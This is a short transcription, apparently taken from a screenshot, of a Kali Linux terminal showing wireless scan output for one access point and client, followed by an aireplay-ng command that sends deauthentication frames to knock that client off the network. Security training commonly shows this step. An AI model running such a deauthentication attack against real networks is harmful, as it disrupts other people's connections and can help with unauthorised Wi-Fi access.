 BSSID STATION PWR Rate Lost Frames Probe
00:14:BF:E0:E8:D5 4C:EB:42:59:DE:31 -9 54 -54 0 7
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 2 -a 00:14:BF:E0:E8:D5 -c 4C:EB:42:59:DE:31 mon0